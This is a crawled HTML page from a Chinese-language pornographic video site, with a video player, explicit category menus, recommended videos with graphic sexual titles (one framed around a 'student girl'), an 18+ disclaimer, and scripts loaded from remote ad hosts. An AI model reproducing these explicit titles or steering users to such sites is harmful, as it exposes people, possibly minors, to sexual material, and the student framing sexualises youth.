

--- FILE ---
content_type: text/html
request_url: http://yy093.com/play/index22250-0-0.html
body_size: 4073
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=22250;var seaplaylink="/play/index22250-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            月亮上的妲己颜值美女
        </title>
        <meta name="keywords" content="月亮上的妲己颜值美女" />
        <meta name="description" content="月亮上的妲己颜值美女" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;月亮上的妲己颜值美女
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251124/ynh9vqmo/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251124/ynh9vqmo/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251124/ynh9vqmo/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index17659-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/4fa739ff397b6683f393fd6d2a2e89f5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新人结衣希娜20岁AV..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15856-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251018-1/6a521aafb51ef97897cb31a82144911a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MBM_943ウ、ウソ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21430-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251120-1/7e82243041f2af1744d8376cbf9705e9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                正宗中出视频合集第二部..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4613-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8984f93115012ee7df8c2d0102693aa4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START250芸能人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11434-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/99ab2946eb5e26d08ce036f6ef26391c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                青涩女神AmiliYa..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15626-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/dd73a60349ce415b37e0625a8abf43fd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                探花郎李寻欢爆操学生妹..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12613-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250928-1/1251f01338a85d3254e2842d26ea1e1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                请一位对色色的事情很有..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2072-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/bc7c17907440b997e6ebb1f44defbfd4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NEBO502おいかけ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8211-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250902-1/93c60ed994e85151f6afc78670b592e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苗条身材妹子全身推油按..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10118-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250913-1/a9023134286b2a94e8c1d98815abe530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                排骨男约操大长腿苗窕少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14663-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/1f6d59fc541f1f9fd7c3af4e91481923.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                风俗塔 性感全套ACT..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3889-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/1ff75a37c747310aeea121d4635c853c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                寂寞大屌自嗨扣逼手淫爽..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfc669fd7ffd4b07a3a5ebb3d389bd72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>